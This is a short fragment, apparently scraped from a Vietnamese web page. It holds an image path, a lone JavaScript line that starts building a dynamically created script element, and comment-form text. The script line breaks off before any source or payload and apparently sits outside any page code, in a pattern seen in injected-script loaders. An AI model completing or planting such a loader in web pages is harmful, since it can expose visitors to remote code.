
var d=document;var s=d.createElement(‘script’);
Để lại một bình luận
Email của bạn sẽ không được hiển thị công kha
Bình luận
*